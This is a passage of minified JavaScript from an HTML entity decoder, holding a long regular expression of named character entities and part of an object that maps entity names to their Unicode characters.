simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,le={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"